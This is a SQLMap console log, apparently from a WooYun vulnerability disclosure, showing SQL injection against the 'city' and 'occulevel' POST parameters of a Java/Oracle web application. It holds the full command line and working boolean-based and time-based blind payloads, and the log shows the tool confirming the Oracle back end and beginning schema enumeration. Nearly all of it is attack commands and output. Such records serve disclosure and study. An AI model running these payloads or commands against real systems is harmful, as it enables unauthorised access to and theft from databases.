 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle --dbs
Parameter: city (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 5868=5868 AND 'vlZC'='vlZC
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 2056=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fXpE'='fXpE
Parameter: occulevel (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 6883=6883 AND 'RTGZ'='RTGZ&city=%CB%D5%D6%DD%CA%D0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 8570=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T
4,ALL_USERS T5) AND 'UIxt'='UIxt&city=%CB%D5%D6%DD%CA%D0
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: city, type: Single quoted string (default)
[1] place: POST, parameter: occulevel, type: Single quoted string
[q] Quit
>
[15:20:58] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:20:58] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:20:58] [INFO] fetching database (schema) names
[15:20:58] [INFO] fetching number of databases
[15:20:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:20:58] [INFO] retrieved:
[15:20:59] [WARNING] reflective value(s) found and filtering out
7
[15:21:02] [INFO] retrieved: C
www.wooyun.org